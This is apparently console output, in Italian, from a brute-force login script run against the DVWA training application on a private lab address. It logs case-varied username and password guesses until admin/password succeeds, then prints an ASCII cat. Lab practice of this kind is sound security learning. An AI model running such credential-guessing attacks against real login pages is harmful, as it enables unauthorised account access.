 Scegli il livello di sicurezza (low, medium, high): high
Livello di sicurezza cambiato con successo.
Prova di login all'URL: http://192.168.50.101/dvwa/vulnerabilities/brute/
Tentativo di login con: useRNAME - paSSword
Tentativo di login con: useRNAME - PAssword
Tentativo di login con: useRNAME - PASSWORD
Tentativo di login con: useRNAME - passworD
Tentativo di login con: useRNAME - password
Tentativo di login con: uSeRnAmE - paSSword
Tentativo di login con: uSeRnAmE - PAssword
Tentativo di login con: uSeRnAmE - PASSWORD
Tentativo di login con: uSeRnAmE - passworD
Tentativo di login con: uSeRnAmE - password
Tentativo di login con: admin - paSSword
Tentativo di login con: admin - PAssword
Tentativo di login con: admin - PASSWORD
Tentativo di login con: admin - passworD
Tentativo di login con: admin - password
Login riuscito con username = admin e password = password
/\_/\
( o.o )
> ^ <